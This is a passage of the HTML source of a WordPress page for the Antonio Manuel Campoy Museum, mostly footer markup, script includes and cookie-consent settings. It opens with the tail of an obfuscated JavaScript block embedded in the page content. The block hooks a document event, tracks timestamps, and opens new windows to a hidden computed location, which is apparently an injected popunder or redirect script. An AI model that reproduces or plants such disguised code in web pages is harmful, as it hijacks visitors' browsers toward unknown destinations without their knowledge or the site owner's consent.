Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
										 
												</div>
	</div>
						<div class="container">
			<div class="container_inner clearfix">
			<div class="content_bottom" >
					</div>
							</div>
				</div>
					
	</div>
</div>

            </div> <!-- paspartu_inner close div -->
        </div> <!-- paspartu_outer close div -->


	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
																			</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><div style="text-align: center; margin-top: 50px; display:inline-flex;"><a href="https://www.cuevasdelalmanzora.es/" target="_blank" rel="noopener"><img decoding="async" style="margin: 10px;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/logoaytcuevasfooter.png" alt="" width="90" /></a><a href="#"><img decoding="async" style="margin: 10px;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/09/logomuseofooter.png" alt="" width="80" /></a><br />
<a href="https://www.cuevasdelalmanzora.es/" target="_blank" rel="noopener"><img decoding="async" style="margin: 10px;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/logosmartfooter3.png" alt="" width="90" /></a><br />
<a href="http://turismo.cuevasdelalmanzora.es/" target="_blank" rel="noopener"><img decoding="async" style="margin: 10px;" src="http://www.museodeartecontemporaneo.es/wp-content/uploads/2021/10/logoturismofooter.png" alt="" width="90" /></a></div>
<p><strong>Antonio Manuel Campoy Museum | All rights reserved | 2021</strong></p>
<p><span style="font-size: 13px;"><a href="https://www.museodeartecontemporaneo.es/en/legal-notice">Legal Notice</a> | <a href="https://www.museodeartecontemporaneo.es/en/privacy-policy">Privacy Policy</a> | <a href="https://www.museodeartecontemporaneo.es/en/cookies-policy">Cookies Policy</a> | <a href="https://www.museodeartecontemporaneo.es/en/foundation">Foundation</a></span></p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.museodeartecontemporaneo.es/en/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.9" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.9" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.9" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.9" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.9" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.9" id="stretch-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.9" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1636712808" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https://www.museodeartecontemporaneo.es/wp-admin/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
//# sourceURL=bridge-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/default.min.js?ver=6.9" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.museodeartecontemporaneo.es/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.9" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.5.2" id="cmplz-cookie-js"></script>
<script type="text/javascript" src="https://www.museodeartecontemporaneo.es/wp-content/plugins/complianz-gdpr/assets/js/postscribe.min.js?ver=5.5.2" id="cmplz-postscribe-js"></script>
<script type="text/javascript" id="cmplz-cookie-config-js-extra">
/* <![CDATA[ */
var complianz = {"static":"","is_multisite_root":"","set_cookies":[],"block_ajax_content":"","banner_version":"11","version":"5.5.2","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"\u003Cdiv class=\"cmplz-categories-wrap\"\u003E\u003Clabel for=\"cmplz_functional\"\u003E\u003Cdiv class=\"cmplz-slider-checkbox\"\u003E\u003Cinput id=\"cmplz_functional\" style=\"color:#191e23\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" /\u003E\u003Cspan class=\"cmplz-slider cmplz-round \" \u003E\u003C/span\u003E\u003C/div\u003E\u003Cspan class=\"cc-category\" style=\"color:#191e23\"\u003EFuncional\u003C/span\u003E\u003C/label\u003E\u003C/div\u003E\u003Cdiv class=\"cmplz-categories-wrap\"\u003E\u003Clabel for=\"cmplz_statistics\"\u003E\u003Cdiv class=\"cmplz-slider-checkbox\"\u003E\u003Cinput id=\"cmplz_statistics\" style=\"color:#191e23\" tabindex=\"0\" data-category=\"cmplz_statistics\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_statistics\"   size=\"40\" type=\"checkbox\" value=\"1\" /\u003E\u003Cspan class=\"cmplz-slider cmplz-round \" \u003E\u003C/span\u003E\u003C/div\u003E\u003Cspan class=\"cc-category\" style=\"color:#191e23\"\u003EEstad\u00edsticas\u003C/span\u003E\u003C/label\u003E\u003C/div\u003E\u003Cdiv class=\"cmplz-categories-wrap\"\u003E\u003Clabel for=\"cmplz_marketing\"\u003E\u003Cdiv class=\"cmplz-slider-checkbox\"\u003E\u003Cinput id=\"cmplz_marketing\" style=\"color:#191e23\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" /\u003E\u003Cspan class=\"cmplz-slider cmplz-round \" \u003E\u003C/span\u003E\u003C/div\u003E\u003Cspan class=\"cc-category\" style=\"color:#191e23\"\u003EMarketing\u003C/span\u003E\u003C/label\u003E\u003C/div\u003E\u003Cstyle\u003E\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #0a0000\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #0a0000;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #0a0101;\t\t\t\t\t}\t\t\t\t\t\u003C/style\u003E\u003Cstyle\u003E#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #191e23}\u003C/style\u003E","position":"bottom-right","title":"bottom-right minimal","theme":"minimal","checkbox_style":"slider","use_categories":"hidden","use_categories_optinstats":"hidden","header":"","accept":"Acepto","revoke":"Gestionar consentimiento","dismiss":"Descartar","dismiss_timeout":"10","use_custom_cookie_css":"","custom_css":".cc-window  \n\n \n\n \n\n \n\n \n\n\n\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \n\n#cmplz-consent-ui .cmplz-consent-message {} \n\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {}","readmore_optin":"Pol\u00edtica de cookies","readmore_impressum":"Impressum","accept_informational":"Acepto","message_optout":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","message_optin":"Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"476","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"f32b5c8cc9","url":"https://www.museodeartecontemporaneo.es/en/wp-json/complianz/v1/?lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"13","cookie_path":"/en/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#191e23","colorpalette_text_hyperlink_color":"#191e23","colorpalette_toggles_background":"#0a0000","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#0a0101","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 